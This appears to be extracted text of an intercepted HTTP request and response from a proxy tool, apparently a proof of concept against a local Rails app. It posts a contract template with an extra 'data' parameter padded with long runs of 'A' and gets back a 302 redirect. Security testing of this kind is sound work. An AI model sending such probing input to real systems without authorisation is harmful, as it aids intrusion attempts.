 Request
Pretty Raw Hex \n
1 POST /contract_templates HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/vnd.turbo-stream.html, text/html, application/xhtml+xml
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:1337/contract_templates/new
8 x-turbo-request-id: 87856a8c-6125-4871-9e89-941122ec45cb
9 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
10 Content-Length: 405
11 Origin: http://127.0.0.1:1337
12 Connection: keep-alive
13 Cookie: _contract_frontend_session=9bc19185c11cfee7e9c86b5b7c804960
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 X-PwnFox-Color: blue
18 Priority: u=0
19
20 authenticity_token=tePqUXSslaUpMEVQKjtaUZIloOHS6I_BZug3MU5OjrZdIazmaQYk8_Yj28hRj3neMKPvY7oIZUcOyCxcgeinCw&name=
POC&description=POC&content=LEGIT_CONTENT&commit=Create+Template&data=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.24.0
3 Date: Sun, 15 Dec 2024 16:58:49 GMT
4 Content-Type: text/html
5 Content-Length: 0
6 Connection: keep-alive
7 x-frame-options: SAMEORIGIN
8 x-xss-protection: 0
9 x-content-type-options: nosniff
10 x-permitted-cross-domain-policies: none
11 referrer-policy: strict-origin-when-cross-origin
12 location: http://127.0.0.1:1337/contract_templates
13 server-timing: start_processing.action_controller;du
instantiation.active_record;dur=0.03, redirect_to.ac
process_action.action_controller;dur=12.45, start_tr
transaction.active_record;dur=1.12
14
15